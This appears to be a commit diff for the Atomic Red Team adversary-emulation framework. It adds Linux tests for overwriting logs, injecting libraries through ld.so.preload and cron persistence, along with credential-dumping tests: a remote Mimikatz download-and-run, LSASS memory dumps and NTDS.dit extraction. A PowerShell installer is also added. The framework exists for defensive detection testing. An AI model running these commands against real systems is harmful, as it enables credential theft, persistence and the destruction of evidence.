default: "/var/spool/cron/root"
|
||||
executor:
|
||||
name: sh
|
||||
command: 'chattr -i #{file_to_modify}
|
||||
|
||||
'
|
||||
T1144:
|
||||
technique:
|
||||
@@ -6451,6 +6599,39 @@ defense-evasion:
|
||||
command: |
|
||||
rm -rf /private/var/log/system.log*
|
||||
rm -rf /private/var/audit/*
|
||||
- name: Overwrite Linux Mail Spool
|
||||
description: 'This test overwrites the Linux mail spool of a specified user.
|
||||
This technique was used by threat actor Rocke during the exploitation of Linux
|
||||
web servers.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- linux
|
||||
input_arguments:
|
||||
username:
|
||||
description: Username of mail spool
|
||||
type: String
|
||||
default: root
|
||||
executor:
|
||||
name: bash
|
||||
command: 'echo 0> /var/spool/mail/#{username}
|
||||
|
||||
'
|
||||
- name: Overwrite Linux Log
|
||||
description: 'This test overwrites the specified log. This technique was used
|
||||
by threat actor Rocke during the exploitation of Linux web servers.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- linux
|
||||
input_arguments:
|
||||
log_path:
|
||||
description: Path of specified log
|
||||
type: Path
|
||||
default: "/var/log/secure"
|
||||
executor:
|
||||
name: bash
|
||||
command: 'echo 0> #{log_path}'
|
||||
T1202:
|
||||
technique:
|
||||
id: attack-pattern--3b0e52ce-517a-4614-a523-1bd5deef6c5e
|
||||
@@ -7742,6 +7923,24 @@ defense-evasion:
|
||||
name: powershell
|
||||
command: 'Invoke-DllInjection.ps1 -ProcessID #{process_id} -Dll #{dll_payload}
|
||||
|
||||
'
|
||||
- name: Shared Library Injection via /etc/ld.so.preload
|
||||
description: 'This test adds a shared library to the `ld.so.preload` list to
|
||||
execute and intercept API calls. This technique was used by threat actor Rocke
|
||||
during the exploitation of Linux web servers. This requires the `glibc` package.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- linux
|
||||
input_arguments:
|
||||
path_to_shared_library:
|
||||
description: Path to a shared library object
|
||||
type: Path
|
||||
default: "/tmp/evil_module.so"
|
||||
executor:
|
||||
name: bash
|
||||
command: 'echo #{path_to_shared_library} > /etc/ld.so.preload
|
||||
|
||||
'
|
||||
T1121:
|
||||
technique:
|
||||
@@ -10408,6 +10607,24 @@ privilege-escalation:
|
||||
name: powershell
|
||||
command: 'Invoke-DllInjection.ps1 -ProcessID #{process_id} -Dll #{dll_payload}
|
||||
|
||||
'
|
||||
- name: Shared Library Injection via /etc/ld.so.preload
|
||||
description: 'This test adds a shared library to the `ld.so.preload` list to
|
||||
execute and intercept API calls. This technique was used by threat actor Rocke
|
||||
during the exploitation of Linux web servers. This requires the `glibc` package.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- linux
|
||||
input_arguments:
|
||||
path_to_shared_library:
|
||||
description: Path to a shared library object
|
||||
type: Path
|
||||
default: "/tmp/evil_module.so"
|
||||
executor:
|
||||
name: bash
|
||||
command: 'echo #{path_to_shared_library} > /etc/ld.so.preload
|
||||
|
||||
'
|
||||
T1053:
|
||||
technique:
|
||||
@@ -13228,7 +13445,7 @@ credential-access:
|
||||
remote_script:
|
||||
description: URL to a remote Mimikatz script that dumps credentials
|
||||
type: Url
|
||||
default: https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1
|
||||
default: https://raw.githubusercontent.com/EmpireProject/Empire/dev/data/module_source/credentials/Invoke-Mimikatz.ps1
|
||||
executor:
|
||||
name: powershell
|
||||
command: 'IEX (New-Object Net.WebClient).DownloadString(''#{remote_script}'');
|
||||
@@ -13275,9 +13492,9 @@ credential-access:
|
||||
reg save HKLM\system system
|
||||
reg save HKLM\security security
|
||||
- name: Dump LSASS.exe Memory using ProcDump
|
||||
description: "The memory of lsass.exe is often dumped for offline credential
|
||||
theft attacks. This can be achieved with Sysinternals \nProcDump. The tool
|
||||
may be downloaded from https://docs.microsoft.com/en-us/sysinternals/downloads/procdump.\n"
|
||||
description: |
|
||||
The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved with Sysinternals
|
||||
ProcDump. The tool may be downloaded from https://docs.microsoft.com/en-us/sysinternals/downloads/procdump.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
@@ -13291,25 +13508,28 @@ credential-access:
|
||||
|
||||
'
|
||||
- name: Dump LSASS.exe Memory using Windows Task Manager
|
||||
description: "The memory of lsass.exe is often dumped for offline credential
|
||||
theft attacks. This can be achieved with the Windows Task \nManager and administrative
|
||||
permissions.\n"
|
||||
description: |
|
||||
The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved with the Windows Task
|
||||
Manager and administrative permissions.
|
||||
supported_platforms:
|
||||
- windows
|
||||
executor:
|
||||
name: manual
|
||||
steps: "1. Open Task Manager:\n On a Windows system this can be accomplished
|
||||
by pressing CTRL-ALT-DEL and selecting Task Manager or by right-clicking
|
||||
\n on the task bar and selecting \"Task Manager\".\n\n2. Select lsass.exe:\n
|
||||
\ If lsass.exe is not visible, select \"Show processes from all users\".
|
||||
This will allow you to observe execution of lsass.exe \n and select it
|
||||
for manipulation.\n\n3. Dump lsass.exe memory:\n Right-click on lsass.exe
|
||||
in Task Manager. Select \"Create Dump File\". The following dialog will
|
||||
show you the path to the saved file.\n"
|
||||
steps: |
|
||||
1. Open Task Manager:
|
||||
On a Windows system this can be accomplished by pressing CTRL-ALT-DEL and selecting Task Manager or by right-clicking
|
||||
on the task bar and selecting "Task Manager".
|
||||
|
||||
2. Select lsass.exe:
|
||||
If lsass.exe is not visible, select "Show processes from all users". This will allow you to observe execution of lsass.exe
|
||||
and select it for manipulation.
|
||||
|
||||
3. Dump lsass.exe memory:
|
||||
Right-click on lsass.exe in Task Manager. Select "Create Dump File". The following dialog will show you the path to the saved file.
|
||||
- name: Offline Credential Theft With Mimikatz
|
||||
description: "The memory of lsass.exe is often dumped for offline credential
|
||||
theft attacks. Adversaries commonly perform this offline analysis with \nMimikatz.
|
||||
This tool is available at https://github.com/gentilkiwi/mimikatz.\n"
|
||||
description: |
|
||||
The memory of lsass.exe is often dumped for offline credential theft attacks. Adversaries commonly perform this offline analysis with
|
||||
Mimikatz. This tool is available at https://github.com/gentilkiwi/mimikatz.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
@@ -13329,11 +13549,10 @@ credential-access:
|
||||
3. Obtain Credentials:
|
||||
Within the Mimikatz interactive shell, execute `sekurlsa::logonpasswords full`
|
||||
- name: Dump Active Directory Database with NTDSUtil
|
||||
description: "The Active Directory database NTDS.dit may be dumped using NTDSUtil
|
||||
for offline credential theft attacks. This capability \nuses the \"IFM\" or
|
||||
\"Install From Media\" backup functionality that allows Active Directory restoration
|
||||
or installation of \nsubsequent domain controllers without the need of network-based
|
||||
replication.\n"
|
||||
description: |
|
||||
The Active Directory database NTDS.dit may be dumped using NTDSUtil for offline credential theft attacks. This capability
|
||||
uses the "IFM" or "Install From Media" backup functionality that allows Active Directory restoration or installation of
|
||||
subsequent domain controllers without the need of network-based replication.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
@@ -13343,7 +13562,9 @@ credential-access:
|
||||
default: C:\Atomic_Red_Team
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: 'ntdsutil “ac i ntds” “ifm” “create full #{output_folder} q q'
|
||||
command: 'ntdsutil “ac i ntds” “ifm” “create full #{output_folder} q q
|
||||
|
||||
'
|
||||
T1081:
|
||||
technique:
|
||||
id: attack-pattern--ba8e391f-14b5-496f-81f2-2d5ecd646c1c
|
||||
@@ -14914,8 +15135,10 @@ execution:
|
||||
created: '2017-12-14T16:46:06.044Z'
|
||||
identifier: T1168
|
||||
atomic_tests:
|
||||
- name: Cron Job
|
||||
description: 'Set a cron job
|
||||
- name: Cron - Replace crontab with referenced file
|
||||
description: 'This test replaces the current user''s crontab file with the contents
|
||||
of the referenced file. This technique was used by numerous IoT automated
|
||||
exploitation attacks.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
@@ -14924,17 +15147,23 @@ execution:
|
||||
- ubuntu
|
||||
- linux
|
||||
input_arguments:
|
||||
script:
|
||||
description: Script to execute
|
||||
type: path
|
||||
command:
|
||||
description: Command to execute
|
||||
type: string
|
||||
default: "/tmp/evil.sh"
|
||||
tmp_cron:
|
||||
description: Temporary reference file to hold evil cron schedule
|
||||
type: path
|
||||
default: "/tmp/persistevil"
|
||||
executor:
|
||||
name: sh
|
||||
command: 'echo "* * * * * #{script}" > /tmp/persistevil && crontab /tmp/persistevil
|
||||
name: bash
|
||||
command: 'echo "* * * * * #{command}" > #{tmp_cron} && crontab #{tmp_cron}
|
||||
|
||||
'
|
||||
- name: Cron Job
|
||||
description: 'Manually set a cron job
|
||||
- name: Cron - Add script to cron folder
|
||||
description: 'This test adds a script to a cron folder configured to execute
|
||||
on a schedule. This technique was used by the threat actor Rocke during the
|
||||
exploitation of Linux web servers.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
@@ -14942,6 +15171,28 @@ execution:
|
||||
- centos
|
||||
- ubuntu
|
||||
- linux
|
||||
input_arguments:
|
||||
command:
|
||||
description: Command to execute
|
||||
type: string
|
||||
default: echo 'Hello from Atomic Red Team' > /tmp/atomic.log
|
||||
cron_script_name:
|
||||
description: Name of file to store in cron folder
|
||||
type: string
|
||||
default: persistevil
|
||||
executor:
|
||||
name: bash
|
||||
command: 'echo "#{command}" > /etc/cron.daily/#{cron_script_name}
|
||||
|
||||
'
|
||||
- name: Event Monitor Daemon Persistence
|
||||
description: "This test adds persistence via a plist to execute via the macOS
|
||||
Event Monitor Daemon. \n"
|
||||
supported_platforms:
|
||||
- macos
|
||||
- centos
|
||||
- ubuntu
|
||||
- linux
|
||||
executor:
|
||||
name: manual
|
||||
steps: |
|
||||
|
||||
+13
-4
@@ -10,6 +10,7 @@
|
||||
- Atomic Test #3: Firefox [linux, windows, macos]
|
||||
- [T1136 Create Account](./T1136/T1136.md)
|
||||
- Atomic Test #1: Create a user account on a Linux system [linux]
|
||||
- Atomic Test #5: Create a new user in Linux with `root` UID and GID. [linux]
|
||||
- [T1158 Hidden Files and Directories](./T1158/T1158.md)
|
||||
- Atomic Test #1: Create a hidden file in a hidden directory [linux, macos]
|
||||
- Atomic Test #3: Hidden file [macos, linux]
|
||||
@@ -17,8 +18,9 @@
|
||||
- Atomic Test #10: Create hidden directories and files [macos, linux]
|
||||
- T1215 Kernel Modules and Extensions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1168 Local Job Scheduling](./T1168/T1168.md)
|
||||
- Atomic Test #1: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #1: Cron - Replace crontab with referenced file [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron - Add script to cron folder [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #3: Event Monitor Daemon Persistence [macos, centos, ubuntu, linux]
|
||||
- T1205 Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1108 Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1166 Setuid and Setgid](./T1166/T1166.md)
|
||||
@@ -153,6 +155,7 @@
|
||||
- Atomic Test #1: Delete a single file - Linux/macOS [linux, macos]
|
||||
- Atomic Test #2: Delete an entire folder - Linux/macOS [linux, macos]
|
||||
- Atomic Test #3: Overwrite and delete a file with shred [linux]
|
||||
- Atomic Test #12: Delete Filesystem - Linux [linux, centos, ubuntu]
|
||||
- [T1222 File Permissions Modification](./T1222/T1222.md)
|
||||
- Atomic Test #8: chmod - Change file or folder mode (numeric mode) [macos, linux]
|
||||
- Atomic Test #9: chmod - Change file or folder mode (symbolic mode) [macos, linux]
|
||||
@@ -162,6 +165,7 @@
|
||||
- Atomic Test #13: chown - Change file or folder ownership and group recursively [macos, linux]
|
||||
- Atomic Test #14: chown - Change file or folder mode ownership only [macos, linux]
|
||||
- Atomic Test #15: chown - Change file or folder ownership recursively [macos, linux]
|
||||
- Atomic Test #16: chattr - Remove immutable file attribute [macos, linux]
|
||||
- [T1148 HISTCONTROL](./T1148/T1148.md)
|
||||
- Atomic Test #1: Disable history collection [linux, macos]
|
||||
- Atomic Test #2: Mac HISTCONTROL [macos, linux]
|
||||
@@ -173,6 +177,8 @@
|
||||
- T1066 Indicator Removal from Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1070 Indicator Removal on Host](./T1070/T1070.md)
|
||||
- Atomic Test #3: rm -rf [macos, linux]
|
||||
- Atomic Test #4: Overwrite Linux Mail Spool [linux]
|
||||
- Atomic Test #5: Overwrite Linux Log [linux]
|
||||
- [T1130 Install Root Certificate](./T1130/T1130.md)
|
||||
- Atomic Test #1: Install root CA on CentOS/RHEL [linux]
|
||||
- [T1036 Masquerading](./T1036/T1036.md)
|
||||
@@ -181,6 +187,7 @@
|
||||
- Atomic Test #1: Decode base64 Data into Script [macos, linux]
|
||||
- T1205 Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1055 Process Injection](./T1055/T1055.md)
|
||||
- Atomic Test #3: Shared Library Injection via /etc/ld.so.preload [linux]
|
||||
- T1108 Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1014 Rootkit](./T1014/T1014.md)
|
||||
- Atomic Test #1: Loadable Kernel Module based Rootkit [linux]
|
||||
@@ -202,8 +209,9 @@
|
||||
- T1203 Exploitation for Client Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1061 Graphical User Interface [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1168 Local Job Scheduling](./T1168/T1168.md)
|
||||
- Atomic Test #1: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #1: Cron - Replace crontab with referenced file [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron - Add script to cron folder [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #3: Event Monitor Daemon Persistence [macos, centos, ubuntu, linux]
|
||||
- [T1064 Scripting](./T1064/T1064.md)
|
||||
- Atomic Test #1: Create and Execute Bash Shell Script [macos, linux]
|
||||
- [T1153 Source](./T1153/T1153.md)
|
||||
@@ -261,6 +269,7 @@
|
||||
# privilege-escalation
|
||||
- T1068 Exploitation for Privilege Escalation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1055 Process Injection](./T1055/T1055.md)
|
||||
- Atomic Test #3: Shared Library Injection via /etc/ld.so.preload [linux]
|
||||
- [T1166 Setuid and Setgid](./T1166/T1166.md)
|
||||
- Atomic Test #1: Setuid and Setgid [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Set a SetUID flag on file [macos, centos, ubuntu, linux]
|
||||
|
||||
@@ -28,8 +28,9 @@
|
||||
- [T1152 Launchctl](./T1152/T1152.md)
|
||||
- Atomic Test #1: Launchctl [macos]
|
||||
- [T1168 Local Job Scheduling](./T1168/T1168.md)
|
||||
- Atomic Test #1: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #1: Cron - Replace crontab with referenced file [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron - Add script to cron folder [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #3: Event Monitor Daemon Persistence [macos, centos, ubuntu, linux]
|
||||
- T1162 Login Item [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1037 Logon Scripts](./T1037/T1037.md)
|
||||
- Atomic Test #2: Logon Scripts - Mac [macos]
|
||||
@@ -105,8 +106,9 @@
|
||||
- [T1152 Launchctl](./T1152/T1152.md)
|
||||
- Atomic Test #1: Launchctl [macos]
|
||||
- [T1168 Local Job Scheduling](./T1168/T1168.md)
|
||||
- Atomic Test #1: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #1: Cron - Replace crontab with referenced file [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron - Add script to cron folder [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #3: Event Monitor Daemon Persistence [macos, centos, ubuntu, linux]
|
||||
- [T1064 Scripting](./T1064/T1064.md)
|
||||
- Atomic Test #1: Create and Execute Bash Shell Script [macos, linux]
|
||||
- [T1153 Source](./T1153/T1153.md)
|
||||
@@ -220,6 +222,7 @@
|
||||
- Atomic Test #13: chown - Change file or folder ownership and group recursively [macos, linux]
|
||||
- Atomic Test #14: chown - Change file or folder mode ownership only [macos, linux]
|
||||
- Atomic Test #15: chown - Change file or folder ownership recursively [macos, linux]
|
||||
- Atomic Test #16: chattr - Remove immutable file attribute [macos, linux]
|
||||
- [T1144 Gatekeeper Bypass](./T1144/T1144.md)
|
||||
- Atomic Test #1: Gatekeeper Bypass [macos]
|
||||
- [T1148 HISTCONTROL](./T1148/T1148.md)
|
||||
|
||||
@@ -249,6 +249,7 @@
|
||||
- [T1180 Screensaver](./T1180/T1180.md)
|
||||
- Atomic Test #1: Set Arbitrary Binary as Screensaver [windows]
|
||||
- [T1101 Security Support Provider](./T1101/T1101.md)
|
||||
- Atomic Test #1: Modify SSP configuration in registry [windows]
|
||||
- T1058 Service Registry Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1023 Shortcut Modification [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1019 System Firmware [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
+2
-2
@@ -37,7 +37,7 @@ matrices linking to Atomic Tests can be found here:
|
||||
|
||||
## Execute Test
|
||||
|
||||
In this example we will use Technique `T1117 "Regsvr32"` and Atomic Test `"Regsvr32 remote COM scriptlet execution"`. This particular
|
||||
In this example we will use Technique `T1117 "Regsvr32"` and Atomic Test `"Regsvr32 remote COM scriptlet execution"`. This particular
|
||||
test is fairly easy to exercise since the tool is on all Windows workstations by default.
|
||||
|
||||
The details of this test, [which are located here](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1117/T1117.md#atomic-test-2---regsvr32-remote-com-scriptlet-execution),
|
||||
@@ -79,7 +79,7 @@ modify their command line to evade your detection.
|
||||
|
||||
## Measure Progress
|
||||
|
||||
One of the goals is to try to measure your coverage/capabilities against the ATT&CK Matrix and to identify where you may have gaps. Roberto Rodriguez ([@cyb3rWar0g](https://twitter.com/Cyb3rWard0g)) provided [this spreadsheet](https://github.com/Cyb3rWard0g/ThreatHunter-Playbook/blob/master/metrics/HuntTeam_HeatMap.xlsx) and complementary [blog post](https://cyberwardog.blogspot.com/2017/07/how-hot-is-your-hunt-team.html) showcasing how to determine where you stand within your organization in relation the MITRE ATT&CK Matrix.
|
||||
One of the goals is to try to measure your coverage/capabilities against the ATT&CK Matrix and to identify where you may have gaps. Roberto Rodriguez ([@cyb3rWar0g](https://twitter.com/Cyb3rWard0g)) provided [this spreadsheet](https://github.com/Cyb3rWard0g/ThreatHunter-Playbook/tree/master/resources/metrics) and complementary [blog post](https://cyberwardog.blogspot.com/2017/07/how-hot-is-your-hunt-team.html) showcasing how to determine where you stand within your organization in relation the MITRE ATT&CK Matrix.
|
||||
|
||||

|
||||
|
||||
|
||||
@@ -1,23 +1,26 @@
|
||||
# Invoke-AtomicRedTeam
|
||||
|
||||
## Requires Installation of PowerShell-Yaml
|
||||
## Setup
|
||||
|
||||
```powershell
|
||||
Install-Module -Name powershell-yaml
|
||||
```
|
||||
### Install Atomic Red Team
|
||||
|
||||
For Additional Details:
|
||||
[PowerShell-Yaml](https://github.com/cloudbase/powershell-yaml)
|
||||
Get started quickly with our simple Powershell [script](install-atomicredteam.ps1).
|
||||
|
||||
## Basic usage Examples
|
||||
### Manual
|
||||
|
||||
#### Load PowerShell Script
|
||||
|
||||
```powershell
|
||||
Import-Module .\Invoke-AtomicRedTeam.psm1
|
||||
```
|
||||
`set-executionpolicy Unrestricted`
|
||||
|
||||
#### Execute Single Test
|
||||
[PowerShell-Yaml](https://github.com/cloudbase/powershell-yaml) is required to parse Atomic yaml files:
|
||||
|
||||
|
||||
`Install-Module -Name powershell-yaml`
|
||||
|
||||
`Import-Module .\Invoke-AtomicRedTeam.psm1`
|
||||
|
||||
## Getting Started
|
||||
|
||||
### Execute a Single Test
|
||||
|
||||
```powershell
|
||||
$T1117 = Get-AtomicTechnique -Path ..\..\atomics\T1117\T1117.yaml
|
||||
@@ -81,5 +84,3 @@ Get-ChildItem $AtomicFilePath -Recurse -Filter *.yaml -File | ForEach-Object {
|
||||
}
|
||||
$AllAtomicTests.GetEnumerator() | Foreach-Object { Invoke-AtomicTest $_.Value -GenerateOnly }
|
||||
```
|
||||
|
||||
### Feedback Welcome
|
||||
|
||||
@@ -0,0 +1,137 @@
|
||||
#Requires -RunAsAdministrator
|
||||
[CmdletBinding()]
|
||||
Param(
|
||||
[Parameter(Mandatory=$False,Position=0)]
|
||||
[string]$InstallPath = 'C:\AtomicRedTeam',
|
||||
|
||||
[Parameter(Mandatory=$False,Position=0)]
|
||||
[string]$DownloadPath = 'C:\AtomicRedTeam'
|
||||
|
||||
)
|
||||
|
||||
function Install-AtomicRedTeam {
|
||||
<#
|
||||
.SYNOPSIS
|
||||
|
||||
This is a simple script to download and install Atomic Red Team Invoke-AtomicRedTeam Powershell Framework.
|
||||
|
||||
Atomic Function: Install-AtomicRedTeam
|
||||
Author: Red Canary Research
|
||||
License: MIT License
|
||||
Required Dependencies: powershell-yaml
|
||||
Optional Dependencies: None
|
||||
|
||||
.PARAMETER DownloadPath
|
||||
|
||||
Specifies the desired path to download Atomic Red Team.
|
||||
|
||||
.PARAMETER InstallPath
|
||||
|
||||
Specifies the desired path for where to install Atomic Red Team.
|
||||
|
||||
.EXAMPLE
|
||||
|
||||
Install Atomic Red Team
|
||||
PS> Install-AtomicRedTeam.ps1
|
||||
|
||||
.EXAMPLE
|
||||
|
||||
Execute a single test
|
||||
$T1117 = Get-AtomicTechnique -Path ..\..\atomics\T1117\T1117.yaml
|
||||
Invoke-AtomicTest $T1117
|
||||
|
||||
.EXAMPLE
|
||||
|
||||
Informational Stream
|
||||
Invoke-AtomicTest $T1117 -InformationAction Continue
|
||||
|
||||
.EXAMPLE
|
||||
|
||||
Verbose Stream
|
||||
Invoke-AtomicTest $T1117 -Verbose
|
||||
|
||||
.EXAMPLE
|
||||
|
||||
Debug Stream
|
||||
Invoke-AtomicTest $T1117 -Debug
|
||||
|
||||
.EXAMPLE
|
||||
|
||||
What if
|
||||
If you would like to see what would happen without running the test
|
||||
Invoke-AtomicTest $T1117 -WhatIf
|
||||
|
||||
.EXAMPLE
|
||||
|
||||
|
||||
To run all tests without confirming them run using the Confirm switch to false
|
||||
|
||||
Invoke-AtomicTest $T1117 -Confirm:$false
|
||||
Or you can set your $ConfirmPreference to 'Medium'
|
||||
|
||||
$ConfirmPreference = 'Medium'
|
||||
Invoke-AtomicTest $T1117
|
||||
|
||||
.EXAMPLE
|
||||
|
||||
[System.Collections.HashTable]$AllAtomicTests = @{}
|
||||
$AtomicFilePath = 'C:\AtomicRedTeam\atomics\'
|
||||
Get-ChildItem $AtomicFilePath -Recurse -Filter *.yaml -File | ForEach-Object {
|
||||
$currentTechnique = [System.IO.Path]::GetFileNameWithoutExtension($_.FullName)
|
||||
$parsedYaml = (ConvertFrom-Yaml (Get-Content $_.FullName -Raw ))
|
||||
$AllAtomicTests.Add($currentTechnique, $parsedYaml);
|
||||
}
|
||||
$AllAtomicTests.GetEnumerator() | Foreach-Object { Invoke-AtomicTest $_.Value -GenerateOnly }
|
||||
|
||||
.NOTES
|
||||
|
||||
Use the '-Verbose' option to print detailed information.
|
||||
|
||||
#>
|
||||
|
||||
|
||||
write-verbose "Directory Creation"
|
||||
|
||||
if(!(Test-Path -Path $InstallPath )){
|
||||
New-Item -ItemType directory -Path $InstallPath
|
||||
write-verbose "Setting Execution Policy to Unrestricted"
|
||||
set-executionpolicy Unrestricted
|
||||
|
||||
write-verbose "Setting variables for remote URL and download Path"
|
||||
$url = "https://github.com/redcanaryco/atomic-red-team/archive/master.zip"
|
||||
$path = "$DownloadPath\master.zip"
|
||||
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
|
||||
$webClient = new-object System.Net.WebClient
|
||||
write-verbose "Beginning download from Github"
|
||||
$webClient.DownloadFile( $url, $path )
|
||||
|
||||
write-verbose "Extracting ART to C:\AtomicRedTeam\"
|
||||
expand-archive -LiteralPath "$DownloadPath\master.zip" -DestinationPath "$InstallPath"
|
||||
|
||||
write-verbose "Installing NuGet PackageProvider"
|
||||
Install-PackageProvider -Name NuGet -MinimumVersion 2.8.5.201 -Force
|
||||
|
||||
write-verbose "Installing powershell-yaml"
|
||||
Install-Module -Name powershell-yaml -Force
|
||||
|
||||
write-verbose "Importing invoke-atomicRedTeam module"
|
||||
Import-Module "$InstallPath\atomic-red-team-master\execution-frameworks\Invoke-AtomicRedTeam\Invoke-AtomicRedTeam\Invoke-AtomicRedTeam.psm1"
|
||||
|
||||
write-verbose "Changing current work directory Invoke-AtomicRedTeam"
|
||||
cd "$InstallPath\atomic-red-team-master\execution-frameworks\Invoke-AtomicRedTeam\Invoke-AtomicRedTeam\"
|
||||
|
||||
write-verbose "Clearing screen"
|
||||
clear
|
||||
|
||||
Write-Host "Installation of Invoke-AtomicRedTeam is complete" -Fore Yellow
|
||||
|
||||
}
|
||||
else
|
||||
{
|
||||
Write-Verbose "Atomic Already exists at $InstallPath"
|
||||
exit
|
||||
|
||||
|
||||
}
|
||||
}
|
||||
Install-AtomicRedTeam
|
||||
Reference in New Issue
Block a user